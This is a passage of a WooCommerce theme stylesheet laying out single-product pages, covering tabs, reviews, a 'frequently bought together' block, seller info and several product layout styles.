.woocommerce div.product.show-tabs-content-default .woocommerce-tabs nav.woocommerce-pagination ul li a.prev{
	width: 40px;
	height: 28px;
	line-height: 0;
	font-size: 0;
	padding: 0;
	min-width: 0;
}
.woocommerce div.product.tabs-in-summary nav.woocommerce-pagination ul li a.next:after, 
.woocommerce div.product.tabs-in-summary nav.woocommerce-pagination ul li a.prev:before,
.woocommerce div.product.show-tabs-content-default .woocommerce-tabs nav.woocommerce-pagination ul li a.next:after, 
.woocommerce div.product.show-tabs-content-default .woocommerce-tabs nav.woocommerce-pagination ul li a.prev:before{
	font-size: 12px;
	line-height: 26px;
	margin: 0;
}
.woocommerce div.product.tabs-in-summary nav.woocommerce-pagination ul li a.prev:before,
.woocommerce div.product.show-tabs-content-default .woocommerce-tabs nav.woocommerce-pagination ul li a.prev:before{
	content: '<';
}
.woocommerce div.product.tabs-in-summary nav.woocommerce-pagination ul li a.next:after, 
.woocommerce div.product.show-tabs-content-default .woocommerce-tabs nav.woocommerce-pagination ul li a.next:after{
	content: '>';
}

/*--------------------------------------------------------
	3. ADS BANNERS
---------------------------------------------------------*/
.woocommerce div.product .ads-banner{
	margin: -3px -3px 0;
	padding-bottom: 63px;
}
.woocommerce div.product:not(.product-style-3) .ads-banner{
	text-align: center;
}
.woocommerce div.product:not(.product-style-3) .ads-banner,
.woocommerce div.product:not(.product-style-3) .yith-wfbt-section{
	-webkit-box-ordinal-group: 3;
	-ms-flex-order: 2;
	order: 2;
}
.woocommerce div.product .ads-banner img.alignnone{
	margin: 3px;
	border-radius: 2px;
}
.woocommerce div.product .ads-banner > *:last-child{
	margin-bottom: 0;
}

/*--------------------------------------------------------
	4. FREQUENTLY BOUGHT TOGETHER
---------------------------------------------------------*/
.woocommerce.yith-wfbt-section{
	position: relative;
	padding: 60px 0 66px;
}
.woocommerce.yith-wfbt-section h3{
	text-align: center;
}
.woocommerce.yith-wfbt-section:before,
.woocommerce div.product.product-style-3 .woocommerce-tabs:before,
.woocommerce div.product.product-style-3 .ts-mailchimp-subscription-shortcode:before,
.woocommerce div.product.product-style-3 .ts-instagram-shortcode:before,
.woocommerce div.product.product-style-4 .woocommerce-tabs:before,
.woocommerce div.product.product-style-4 .ts-mailchimp-subscription-shortcode:before,
.woocommerce div.product.product-style-4 .ts-instagram-shortcode:before,
.woocommerce div.product > .ts-product-in-category-tab-wrapper:before,
.woocommerce .cross-sells:before, 
.woocommerce .up-sells:before, 
.woocommerce .related:before{
	content: '';
	position: absolute;
	top: 0;
	bottom: 0;
	width: 100vw;
	left: calc(50% - 50vw); /*rtl*/
}
.woocommerce .cross-sells:not(:last-child):before, 
.woocommerce .up-sells:not(:last-child):before, 
.woocommerce .related:not(:last-child):before{
	bottom: -6px;
}
.woocommerce .cross-sells > *, 
.woocommerce .up-sells > *, 
.woocommerce .related > *,
.woocommerce div.product.product-style-3 .woocommerce-tabs > *,
.woocommerce div.product.product-style-3 .ts-mailchimp-subscription-shortcode > *,
.woocommerce div.product.product-style-3 .ts-instagram-shortcode > *,
.woocommerce div.product.product-style-4 .woocommerce-tabs > *,
.woocommerce div.product.product-style-4 .ts-mailchimp-subscription-shortcode > *,
.woocommerce div.product.product-style-4 .ts-instagram-shortcode > *,
.woocommerce div.product > .ts-product-in-category-tab-wrapper > *,
.woocommerce.yith-wfbt-section > *{
	position: relative;
	z-index: 2;
}
.woocommerce.yith-wfbt-section .yith-wfbt-form{
	display: -ms-grid;
	display: grid;
	-ms-grid-rows: -webkit-max-content;
	-ms-grid-rows: max-content;
	grid-template-rows: -webkit-max-content;
	grid-template-rows: max-content;
	-ms-grid-columns: 67% 2px 1fr;
	grid-template-columns: 67% 1fr;
	grid-column-gap: 2px;
}
div.product .woocommerce.yith-wfbt-section .yith-wfbt-form .yith-wfbt-items,
div.product .woocommerce.yith-wfbt-section .yith-wfbt-form .yith-wfbt-submit-block{
	width: auto;
	padding: 20px;
	margin: 0;
}
.woocommerce.yith-wfbt-section .yith-wfbt-images td > a,
.woocommerce.yith-wfbt-section .yith-wfbt-form .yith-wfbt-items,
.woocommerce.yith-wfbt-section .yith-wfbt-form .yith-wfbt-submit-block{
	box-shadow: 0px 1px 4px rgba(106, 106, 106, 0.1);
}
.woocommerce.yith-wfbt-section .yith-wfbt-form .yith-wfbt-items{
	position: relative;
}
.woocommerce.yith-wfbt-section .yith-wfbt-form .yith-wfbt-items:after{
	content: '';
	width: 100%;
	height: 4px;
	position: absolute;
	bottom: -4px;
	left: 0;
}
div.product .woocommerce.yith-wfbt-section .yith-wfbt-form > *:nth-child(1){
	-ms-grid-row: 1;
	-ms-grid-column: 1;
}
div.product .woocommerce.yith-wfbt-section .yith-wfbt-form > *:nth-child(2){
	-ms-grid-row: 1;
	-ms-grid-column: 3;
}
div.product .woocommerce.yith-wfbt-section .yith-wfbt-form .yith-wfbt-images{
	-ms-grid-row: 3;
	grid-row-start: 3;
	-ms-grid-row-span: -2;
	grid-row-end: 1;
	margin: 0;
	height: 100%;
}
div.product .woocommerce.yith-wfbt-section .yith-wfbt-form .yith-wfbt-submit-block{
	-ms-grid-row: 2;
	grid-row-start: 2;
	-ms-grid-row-span: 1;
	grid-row-end: 3;
	padding-top: 0;
}
.yith-wfbt-form .yith-wfbt-submit-block .button{
	padding: 11px 20px;
	min-width: 210px;
}
div.product .woocommerce.yith-wfbt-section .yith-wfbt-form .yith-wfbt-images tbody{
	display: table;
	table-layout: fixed;
	border-collapse: collapse;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	width: 100%;
	height: 100%;
}
#page .woocommerce.yith-wfbt-section ::-webkit-scrollbar{
	width: 2px;
	height: 2px;
}
.woocommerce.yith-wfbt-section .yith-wfbt-images .image_plus{
	display: none;
}
.woocommerce.yith-wfbt-section .yith-wfbt-images td{
	position: relative;
	padding: 0 1px;
}
.woocommerce.yith-wfbt-section .yith-wfbt-images td:first-child{
	padding-left: 0; /*rtl*/
}
.woocommerce.yith-wfbt-section .yith-wfbt-images td:last-child{
	padding-right: 0; /*rtl*/
}
.woocommerce.yith-wfbt-section .yith-wfbt-images td > a{
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-flow: column wrap;
	flex-flow: column wrap;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	height: 100%;
	position: relative;
	padding: 15px;
	border-radius: 2px;
}
.woocommerce.yith-wfbt-section .yith-wfbt-images td:not(:last-child) > a:after{
	content: '+';
	width: 20px;
    height: 20px;
    font-size: 15px;
    line-height: 20px;
    border-radius: 100%;
    text-align: center;
    font-weight: 700;
    position: absolute;
    top: 50%;
    right: -11px; /*rtl*/
    z-index: 3;
    transform: translate(0,-50%);
}
.woocommerce.yith-wfbt-section .yith-wfbt-images td img{
    width: 100%;
    height: auto;
}
.woocommerce.yith-wfbt-section .yith-wfbt-form .yith-wfbt-items li{
	list-style: none;
	margin: 0;
}
.woocommerce.yith-wfbt-section .yith-wfbt-form .yith-wfbt-items li,
.woocommerce.yith-wfbt-section .yith-wfbt-form .yith-wfbt-items li *{
	line-height: 22px !important;
}
.woocommerce.yith-wfbt-section .yith-wfbt-form .yith-wfbt-items li > label{
	position: relative;
	font-size: 0;
	padding: 0;
}
.woocommerce.yith-wfbt-section .yith-wfbt-form .yith-wfbt-items li input[type^="checkbox"]{
    width: 20px;
    height: 20px;
	opacity: 0;
    position: absolute;
    top: 0;
    left: 0; /*rtl*/
}
.woocommerce.yith-wfbt-section .yith-wfbt-form .yith-wfbt-items a{
	text-decoration: none;
}
.woocommerce.yith-wfbt-section .yith-wfbt-form .yith-wfbt-items .product-name{
	color: inherit;
}
.woocommerce.yith-wfbt-section .yith-wfbt-form .yith-wfbt-items li label > *{
	display: inline-block;
    vertical-align: top;
}
.woocommerce.yith-wfbt-section .yith-wfbt-form .yith-wfbt-items li span.checkboxbutton{
    position: relative;
    width: 20px;
    height: 20px;
    margin: 0 10px 0 0;
    border-width: 1px;
    border-style: solid;
    border-radius: 2px;
    text-align: center;
    font-size: 10px;
    margin-top: -1px;
}
.woocommerce.yith-wfbt-section .yith-wfbt-form .yith-wfbt-items li span.checkboxbutton:before{
    display: none;
}
.woocommerce.yith-wfbt-section .yith-wfbt-form .yith-wfbt-items li span.checkboxbutton:after{
    opacity: 0;
	visibility: hidden;
	position: relative;
    top: -2px;
	transition: 250ms ease;
}
.woocommerce.yith-wfbt-section .yith-wfbt-form .yith-wfbt-items li span.checkboxbutton.checked:after{
    opacity: 1;
	visibility: visible;
}
.woocommerce .woocommerce.yith-wfbt-section .yith-wfbt-form .yith-wfbt-items li .price{
    display: inline-flex;
}
.woocommerce .woocommerce.yith-wfbt-section .yith-wfbt-form .yith-wfbt-items li label > *:not(:last-child){
	margin-right: 11px; /*rtl*/
}
.woocommerce .woocommerce.yith-wfbt-section .yith-wfbt-form .yith-wfbt-items li .price del ~ ins {
    margin-right: 7px; /*rtl*/
}
.yith-wfbt-section .total_price{
	display: block;
	margin-bottom: 20px;
    line-height: 40px !important
}
.yith-wfbt-section .yith-wfbt-submit-block input[type^="submit"]{
	width: 100%;
}
.yith-wfbt-section .total_price_label{
	line-height: 20px;
}

/*--------------------------------------------------------
	5. WOOCOMMERCE TABS
---------------------------------------------------------*/
.woocommerce div.product .woocommerce-tabs ul.tabs{
    list-style: none;
    padding: 0;
    margin: 0 -20px 22px;
    overflow: hidden;
    position: relative;
    font-size: 0;
}
.woocommerce div.product:not(.tabs-in-summary) .woocommerce-tabs ul.tabs{
	text-align: center;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li{
    border: 0;
    background-color: transparent !important;
    border-radius: 0;
    margin: 0;
	padding: 0 20px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li a{
    display: block;
    padding: 0 0 12px;
    font-weight: inherit;
    text-decoration: none;
    color: inherit;
	position: relative;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li a:after{
	content: '';
	position: absolute;
	bottom: 14px;
	left: 0;
	right: 0;
	transform: scaleX(0);
	border-width: 0 0 2px;
	border-style: solid;
	transition: transform 300ms ease;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active a:after{
	transform: scaleX(1);
}
.woocommerce div.product .woocommerce-tabs ul.tabs::before,
.woocommerce div.product .woocommerce-tabs ul.tabs li::after,
.woocommerce div.product .woocommerce-tabs ul.tabs li::before{
	display: none;
}
.woocommerce div.product .woocommerce-tabs .panel{
    margin: 0;
    padding: 0;
	position: relative;
}
.woocommerce div.product .woocommerce-tabs #tab-additional_information,
.woocommerce div.product .woocommerce-tabs #tab-ts_custom{
	padding: 32px 0 0;
    border-width: 1px 0 0;
    border-style: solid;
	overflow: hidden;
    margin-top: 28px;
}
.woocommerce div.product .woocommerce-tabs .panel table{
	max-width: 930px;
	margin: 0 auto;
}
.woocommerce div.product .woocommerce-tabs .panel table tr{
	position: relative;
}
.woocommerce div.product .woocommerce-tabs .panel table tr:not(:last-child):after{
	content: '';
	width: calc(100vw - 100px);
	position: absolute;
	bottom: 0;
	left: calc(50% - 50vw + 50px); /*rtl*/
	height: 1px;
	border-width: 1px 0 0;
    border-style: solid;
}
.woocommerce div.product .woocommerce-tabs .panel table td, 
.woocommerce div.product .woocommerce-tabs .panel table th{
    padding: 8px 10px;
    line-height: 24px;
}
.woocommerce div.product .woocommerce-tabs .panel table td:first-child, 
.woocommerce div.product .woocommerce-tabs .panel table th:first-child{
    padding-left: 0; /*rtl*/
}
.woocommerce div.product .woocommerce-tabs .panel table td:last-child, 
.woocommerce div.product .woocommerce-tabs .panel table th:last-child{
    padding-right: 0; /*rtl*/
}
.woocommerce div.product .woocommerce-tabs .panel table th,
.woocommerce div.product .woocommerce-tabs .panel table td,
.woocommerce div.product .woocommerce-tabs .panel table{
	border-width: 0;
	background: transparent;
}
.woocommerce table.shop_attributes td p{
    padding: 0;
}

/*** Tab Description ***/
.woocommerce-tabs #tab-description .ts-row{
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: horizontal;    
	-webkit-box-direction: normal;    
	-ms-flex-flow: row wrap;    
	flex-flow: row wrap;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	margin-bottom: 40px;
}
.woocommerce-tabs #tab-description .ts-row p{
	margin-bottom: 15px;
}
.woocommerce-tabs #tab-description .ts-row .main-img{
    max-width: 62%;
}
.woocommerce-tabs #tab-description .ts-row img{
	margin: 0 !important;
	border-radius: 2px;
}
.woocommerce-tabs #tab-description .ts-row > div{
	-webkit-box-flex: 1;
	-ms-flex: 1;
	flex: 1;
}
.woocommerce-tabs #tab-description .ts-row:not(.ts-feature) > div{
	padding: 0 30px 0 0; /*rtl*/
}
.tabs-in-summary .woocommerce-tabs .ts-row:not(.ts-feature) > div{
	padding: 0;
}
.tabs-in-summary .woocommerce-tabs #tab-description .ts-row .main-img{
    max-width: 100%;
}
.woocommerce-tabs #tab-description .ts-feature{
	text-align: center;
	margin: 0 -10px;
}
.woocommerce-tabs #tab-description .ts-feature:not(:first-child){
	padding-top: 40px;
	border-width: 1px 0 0;
	border-style: solid;
}
.woocommerce-tabs #tab-description .ts-feature > div{
	padding: 0 10px;
}
.tabs-in-summary .woocommerce-tabs #tab-description .ts-feature{
    margin: 0;
}
.tabs-in-summary .woocommerce-tabs #tab-description .ts-feature:not(:first-child){
    padding-top: 30px;
}
.tabs-in-summary .woocommerce-tabs #tab-description .ts-feature > div{
	padding: 10px 0;
	width: 100%;
	-webkit-box-flex: 0;
	-ms-flex: none;
	flex: none;
}
.woocommerce-tabs #tab-description .product-content br{
	margin: 0;
}
.woocommerce-tabs #tab-description .ts-feature > div > *:last-child,
.woocommerce-tabs #tab-description .ts-row > *:last-child,
.woocommerce div.product .woocommerce-tabs .panel > *:last-child,
.woocommerce-tabs .panel .product-content > *:last-child{
	margin-bottom: 0 !important;
}
.product-content.show-more-less{
	max-height: 770px;
	padding-bottom: 60px;
	overflow: hidden;
	position: relative;
	transition: 3s ease 0s;
}
.more-less-buttons > a.more-button:after{
	position: absolute;
	z-index: 0;
	bottom: 0;
	left: 0;
	right: 0;
	height: 150px;
	content: "";
	transition: 350ms ease 0s;
	background-image: -webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(255,255,255,0)),to(#fff));
    background-image: linear-gradient(to bottom,rgba(255,255,255,0) 0,#fff 70%);
}
.more-less-buttons{
	position: absolute;
	z-index: 2;
	left: 1px;
	right: 1px;
	bottom: -1px;
	margin: 0;
	text-align: center;
}
.more-less-buttons .less-button{
	display: none;
}
.more-less-buttons a span{
	position: relative;
	z-index: 1;
}
.more-less-buttons a{
	padding: 15px 0;
	display: block;
}
.more-less-buttons > a span:before{
	display: inline-block;
	content: "-";
	margin-right: 5px;/* rtl */
}
.more-less-buttons > a.more-button span:before{
	content: "+";
}
.more-less-buttons a:hover{
	text-decoration: none;
}

/*** Tab Reviews ***/
.woocommerce .woocommerce-tabs .woocommerce-product-rating > .review-count:not(:first-child){
	margin: 0 0 0 22px; /*rtl*/
	position: relative;
}
#reviews .woocommerce-Reviews-title{
	margin: 0 0 17px;
}
#reviews #comments .woocommerce-noreviews:last-child{
	margin-bottom: 0;
}
#reviews #review_form_wrapper{
	margin-bottom: 50px;
}
.woocommerce #review_form #respond .comment-form{
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-ms-flex-flow: row wrap;
	flex-flow: row wrap;
	margin: 0 -15px;
}
.woocommerce #reviews .comment-reply-title{
	display: block;
	margin-bottom: 16px;
}
.woocommerce #review_form #respond .comment-form > *{
    margin: 0 0 20px;
	width: 100%;
	padding: 0 15px;
}
.woocommerce #review_form #respond .comment-form > .comment-form-author,
.woocommerce #review_form #respond .comment-form > .comment-form-email{
	width: 50%;
}
.woocommerce #review_form #respond .comment-form > .comment-form-comment{
	-webkit-box-ordinal-group: 2;
	-ms-flex-order: 1;
	order: 1;
}
.woocommerce #review_form #respond .comment-form > .comment-form-cookies-consent{
	-webkit-box-ordinal-group: 3;
	-ms-flex-order: 2;
	order: 2;
}
.woocommerce #review_form #respond .comment-form > .form-submit{
	-webkit-box-ordinal-group: 4;
	-ms-flex-order: 3;
	order: 3;
}
.woocommerce #review_form #respond input,
.woocommerce #review_form #respond textarea{
    vertical-align: middle;
	margin-bottom: 0;
}
.woocommerce #review_form #respond input ~ label{
	display: inline;
}
.woocommerce #review_form #respond .comment-form-rating > label{
	margin-right: 20px; /*rtl*/
}
.woocommerce #review_form #respond .comment-form-rating > *{
	display: inline-block;
}
.woocommerce #review_form #respond p.stars{
	margin: 0;
}
.woocommerce #review_form p.stars a,
.woocommerce #review_form p.stars a:before{
    height: 24px;
    width: 24px;
	font-size: 24px;
	line-height: 24px;
	letter-spacing: 0;
}
.woocommerce #review_form p.stars a{
	margin-right: 2px; /*rtl*/
}
.woocommerce #reviews #comments .woocommerce-Reviews-title{
	margin-bottom: 50px;
}
div.product:not(.tabs-in-summary) #reviews #comments .woocommerce-Reviews-title{
	text-align: center;
}
.woocommerce #reviews #comments ol.commentlist li img.avatar{
	display: none;
}
.woocommerce #reviews #comments ol.commentlist li{
	margin-bottom: 0;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text{
    margin: 0;
    border: 0;
    border-radius: 0;
	display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-flow: row wrap;
	flex-flow: row wrap;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text .star-rating{
	margin: 5px 24px 0 0;
    float: none;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta{
    margin: 0 50px 0 0;
    width: 15%;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta strong{
	font-size: 100%;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text .description{
	-webkit-box-flex: 1;
	-ms-flex: 1;
	flex: 1;
	line-height: 1.5;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__author{
	margin-right: 7px; /*rtl*/
}
#reviews #review_form_wrapper,
.woocommerce-review__dash{
	display: none;
}
.woocommerce div.product #reviews{
	display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-flow: column wrap;
	flex-flow: column wrap;
    -webkit-box-align: center;
    -ms-flex-align: center;
	align-items: center;
}
.woocommerce div.product #reviews > #comments,
.woocommerce div.product #reviews > #review_form_wrapper{
	width: 100%;
	text-align: left; /*rtl*/
}
.woocommerce div.product #reviews > #comments{
	-webkit-box-ordinal-group: 3;
	-ms-flex-order: 2;
	order: 2;
}
.woocommerce #reviews > .woocommerce-product-rating{
	margin-bottom: 50px;
}
.woocommerce .woocommerce-product-rating{
	line-height: 18px;
}
/*Custom Plugin Customer Reviews for WooCommerce*/
#reviews .cr-comment-image-text,
.woocommerce-review__verified{
	display: none;
}
#reviews div.iv-comment-images, 
#reviews div.iv-comment-videos{
    margin-bottom: 0;
}
.show-tabs-content-default #reviews div.iv-comment-images, 
.show-tabs-content-default #reviews div.iv-comment-videos{
    padding-left: 0;
	padding-right: 0;
}
#reviews div.iv-comment-image{
    width: auto;
    float: left; /*rtl*/
    margin-right: 2px; /*rtl*/
	margin-bottom: 15px;
	max-width: 50px;
}
#reviews div.iv-comment-image img, div.iv-comment-image img{
	width: 100%;
	height: auto;
}
.comment-form .cr-upload-local-images{
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-ms-flex-flow: row wrap;
	flex-flow: row wrap;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}
.comment-form .cr-upload-local-images .cr-upload-images-preview{
	width: 100%;
}
#commentform.comment-form .cr-upload-local-images label, 
.comment-form .cr-upload-local-images label{
    display: inline-block;
	padding: 0 20px 0 0; /*rtl*/
	margin: 0;
}
#review_form .cr-upload-local-images #cr_review_image, 
.cr-upload-local-images #cr_review_image{
    margin: 0;
    width: auto;
    border-color: transparent;
	-webkit-box-flex: 1;
	-ms-flex: 1;
	flex: 1;
	max-width: 100%;
}
#reviews .cr-summaryBox-wrap .cr-average-rating, 
#cr_all_reviews_shortcode .cr-summaryBox-wrap .cr-average-rating, 
.ivole-reviews-grid .cr-summaryBox-wrap .cr-average-rating {
    line-height: 1;
}
#reviews .cr-summaryBox-wrap .cr-overall-rating-wrap > *:not(:last-child), 
#cr_all_reviews_shortcode .cr-summaryBox-wrap .cr-overall-rating-wrap > *:not(:last-child), 
.ivole-reviews-grid .cr-summaryBox-wrap .cr-overall-rating-wrap > *:not(:last-child){
	margin-bottom: 15px;
}
#review_form .cr-upload-images-preview:not(:empty), 
.cr-upload-images-preview:not(:empty){
    margin: 0 0 15px;
}
#review_form .cr-upload-images-preview .cr-upload-images-containers .cr-upload-images-delete, 
.cr-upload-images-preview .cr-upload-images-containers .cr-upload-images-delete{
    width: 16px;
    height: 16px;
	padding: 0;
	position: absolute;
    top: 50%;
    right: 50%;
    transform: translate(50%, -50%);
}
#review_form .cr-upload-images-preview .cr-upload-images-containers .cr-upload-images-delete span.dashicons, 
.cr-upload-images-preview .cr-upload-images-containers .cr-upload-images-delete span.dashicons {
    padding: 0px;
    width: 16px;
    height: 16px;
    font-size: 12px;
    line-height: 16px;
	color: inherit !important;
}
#review_form .cr-upload-images-preview .cr-upload-images-containers, .cr-upload-images-preview .cr-upload-images-containers{
    margin: 0 5px 5px 0; /*rtl*/
}
#review_form .cr-upload-images-preview .cr-upload-images-containers .cr-upload-images-pbar, .cr-upload-images-preview .cr-upload-images-containers .cr-upload-images-pbar{
    height: 6px;
}

/*** Separate Tab Review ***/
.woocommerce div.product > #reviews{
	position: relative;
	clear: both;
}
.woocommerce div.product > #reviews:before{
	content:'';
	width: 100vw;
	left: calc(-50vw + 50%);
	right: calc(-50vw + 50%);
	position: absolute;
	top: 0;
	bottom: 0;
}
.woocommerce div.product > #reviews > *{
	position: relative;
	z-index: 2;
}
.woocommerce div.product > #reviews nav.woocommerce-pagination{
	border-width: 0;
	padding-bottom: 0;
}
div.product:not(.show-tabs-content-default):not(.tabs-in-summary) #reviews #comments .woocommerce-noreviews{
	text-align: center;
}
/*** Reviews grid ***/
.woocommerce div.product.reviews-grid #reviews #comments .commentlist{
	-webkit-columns: 4;
	-moz-columns: 4;
	columns: 4;
	-webkit-column-gap: 20px;
	-moz-column-gap: 20px;
	column-gap: 20px;
}
.woocommerce div.product.reviews-grid #reviews #comments .commentlist li{
	padding: 20px 20px 17px;
	margin-bottom: 20px;
	-webkit-column-break-inside: avoid;
	page-break-inside: avoid;
	break-inside: avoid;
	border-width: 1px;
	border-radius: 2px;
}
.woocommerce div.product.reviews-grid #reviews #comments ol.commentlist li .comment-text{
    padding: 0;
}
.woocommerce div.product.reviews-grid #reviews #comments .commentlist li .comment-text{
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
}
.woocommerce div.product.reviews-grid #reviews #comments .commentlist li .comment-text .star-rating{
    -webkit-box-ordinal-group: 2;
	-ms-flex-order: 1;
	order: 1;
	margin: 0 0 5px;
}
.woocommerce div.product.reviews-grid #reviews #comments .commentlist li .comment-text p.meta{
    -webkit-box-ordinal-group: 3;
	-ms-flex-order: 2;
	order: 2;
    width: 100%;
	margin: 0;
}
.woocommerce div.product.reviews-grid #reviews #comments .commentlist li .comment-text p.meta > *{
	margin-bottom: 0;
	line-height: 1.2;
}

/*** Tabs Inside Summary ***/
.woocommerce div.product .woocommerce-tabs{
	position: relative;
}
.woocommerce div.product.tabs-in-summary .summary > .woocommerce-tabs{
	margin: 54px 0 0;
	border-width: 1px 0 0;
    border-style: solid;
}
.woocommerce div.product.tabs-in-summary .summary > .woocommerce-tabs:before{
	display: none;
}
.woocommerce div.product.tabs-in-summary .summary > .woocommerce-tabs,
.woocommerce div.product.tabs-in-summary .summary > #reviews,
.woocommerce div.product.tabs-in-summary .summary > h2{
	-webkit-box-ordinal-group: 12;
	-ms-flex-order: 11;
	order: 11;
}
.woocommerce div.product.tabs-in-summary .summary > #reviews{
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
}
.woocommerce div.product.tabs-in-summary #reviews nav.woocommerce-pagination{
    padding-bottom: 0;
}

/*** Tab Dokan ***/
.woocommerce #tab-more_seller_product .products .product{
	width: 16.66666%;
}
.woocommerce.main-content-fullwidth #tab-more_seller_product .products .product,
.woocommerce.layout-fullwidth #tab-more_seller_product .products .product{
	width: 12.5%;
}
#tab-seller ul.list-unstyled > li.clearfix:before{
	display: none;
}
#tab-seller .list-unstyled li > span:first-child:not(.seller-rating){
	font-weight: bold;
}
#tab-seller ul.list-unstyled > li{
	list-style: none;
}
#tab-seller ul.list-unstyled > li a{
	color: inherit;
}
#tab-seller ul:last-child{
	margin-bottom: 0;
}
#tab-seller .seller-rating{
	float: left; /*rtl*/
    top: 6px;
    margin-right: 10px; /*rtl*/
	position: relative;
}

/*--------------------------------------------------------
	6. SHORTCODE
---------------------------------------------------------*/
.woocommerce div.product > .subscribe-widget{
	padding: 66px 0 56px;
	border-width: 1px 0 0;
	border-style: solid;
	text-align: center;
}
.woocommerce div.product > .ts-product-in-category-tab-wrapper{
	padding: 0 0 66px;
}
.woocommerce div.product > .ts-product-in-category-tab-wrapper + .woocommerce-tabs{
	margin-top: -1px;
}
.woocommerce div.product > .product-top-section + .ts-product-in-category-tab-wrapper{
	padding-top: 66px;
}
.woocommerce div.product.product-style-4 > .product-top-section + .ts-product-in-category-tab-wrapper{
    border-width: 1px 0 0;
    border-style: solid;
}
.woocommerce div.product .ts-instagram-shortcode h5{
	text-align: center;
}
.woocommerce div.product .ts-instagram-shortcode,
.woocommerce div.product .ts-mailchimp-subscription-shortcode{
	padding: 61px 0 66px;
	border-width: 1px 0 0;
	border-style: solid;
}
.woocommerce div.product .ts-mailchimp-subscription-shortcode{
	padding: 61px 0 56px;
}
.woocommerce div.product:not(.product-style-3) > .ts-product-in-category-tab-wrapper + .ts-instagram-shortcode,
.woocommerce div.product:not(.product-style-3) > .ts-product-in-category-tab-wrapper + .ts-mailchimp-subscription-shortcode,
.woocommerce div.product:not(.product-style-3) > .product-top-section + .ts-instagram-shortcode,
.woocommerce div.product:not(.product-style-3) > .product-top-section + .ts-mailchimp-subscription-shortcode{
	border-top-width: 0;
}

/*--------------------------------------------------------
	7. PRODUCT STYLES
---------------------------------------------------------*/
/*** Product Style 1 ***/
.woocommerce div.product.product-style-1 div.summary{
	position: relative;
	padding-right: 425px; /*rtl*/
}
.woocommerce div.product.product-style-1 .summary-column-2{
	width: 385px;
	position: absolute;
	top: 0;
	right: 0;
	padding: 30px;
	border-radius: 2px;
}
.woocommerce div.product.product-style-1 .summary-column-2 .ts-delivery-note{
	display: block;
    max-width: none;
    position: absolute;
    right: 0; /*rtl*/
    top: calc(100% + 20px);
	margin: 0;
}
/*** Product Style 3 & 4 ***/
.woocommerce.single-product #primary > div.product.product-style-3{
	display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-flow: column wrap;
    flex-flow: column wrap;
}
.woocommerce.single-product #primary > .woocommerce-notices-wrapper:not(:empty) + div.product.product-style-3,
.woocommerce.single-product #primary > .woocommerce-notices-wrapper:not(:empty) + div.product.product-style-4{
	margin-top: 73px;
}
.woocommerce.single-product #primary > div.product.product-style-3:before,
.woocommerce.single-product #primary > div.product.product-style-4:before{
	content: '';
	position: absolute;
	top: -30px;
	bottom: 0;
	width: 100vw;
	left: calc(50% - 50vw);
	background: #f7f7f7;
}
.woocommerce.single-product #primary > div.product.product-style-3 > *{
	max-width: 100%;
}
.woocommerce.single-product #primary > div.product.product-style-3 > *,
.woocommerce.single-product #primary > div.product.product-style-4 > *{
	position: relative;
	z-index: 2;
}
.woocommerce.single-product #primary > div.product.product-style-3 > .products:hover,
.woocommerce.single-product #primary > div.product.product-style-4 > .products:hover{
	z-index: 3;
}
.woocommerce.single-product #primary > div.product.product-style-3 .ts-instagram-shortcode,
.woocommerce.single-product #primary > div.product.product-style-3 .ts-mailchimp-subscription-shortcode{
	-webkit-box-ordinal-group: 2;
	-ms-flex-order: 1;
	order: 1;
	margin-top: 1px;
	margin-bottom: -1px;
}
.woocommerce #primary > div.product.product-style-3 .ts-delivery-note{
	margin-bottom: 0;
}
.woocommerce div.product.product.product-style-3 > .ts-product-in-category-tab-wrapper ~ .ts-mailchimp-subscription-shortcode + section.products,
.woocommerce div.product.product.product-style-3 > .ts-product-in-category-tab-wrapper ~ .ts-instagram-shortcode + section.products,
.woocommerce div.product.product.product-style-3 > .ts-product-in-category-tab-wrapper + section.products{
	border-width: 1px 0 0;
	border-style: solid;
}
.woocommerce div.product.product.product-style-3 > section.products{
    padding-top: 55px;
}
.woocommerce div.product.product-style-4 .product-images-summary{
	padding: 30px;
	border-radius: 2px;
	margin-bottom: 20px;
	box-shadow: 0px 1px 4px rgba(106, 106, 106, 0.1);
}
.woocommerce div.product.product-style-4 .product-images-summary:last-child{
	margin-bottom: 66px;
}
.woocommerce div.product.product-style-4 div.woocommerce-product-gallery,
.woocommerce div.product.product-style-4 div.summary{
	width: 50%;
	margin: 0;
}
.woocommerce div.product.product-style-4 div.summary{
	padding-left: 30px; /*rtl*/
}
.ts-product-brand-info .brand-info-wrapper{
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
